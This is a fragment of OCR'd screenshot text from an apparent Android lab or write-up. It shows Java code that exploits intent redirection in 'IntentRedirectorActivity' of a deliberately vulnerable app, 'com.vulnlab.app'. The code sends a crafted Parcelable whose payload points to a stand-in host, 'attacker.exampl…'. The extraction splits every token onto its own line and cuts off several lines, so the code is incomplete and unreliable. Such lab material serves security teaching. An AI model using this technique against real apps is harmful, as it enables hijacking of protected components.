
}
Attacker chains it via the typed-Parcelable variant of
:
IntentRedirectorActivity
1

UserAction
action
=
new
UserAction
();
2

action
.
targetActivity
=
"com.vulnlab.app.activit
3

action
.
payloadData
=
"https://attacker.exampl
4

5

Intent
outer
=
new
Intent
();
6

outer
.
setClassName
(
"com.vulnlab.app"
,
7

"com.vulnlab.app.activities.I
8

outer
.
putExtra
(
"pending_action"
,
(
Parcelable
)
ac
9

outer
.
addFlags
(
Intent
.
FLAG_ACTIVITY_NEW_TASK
);
startActivity
(
outer
);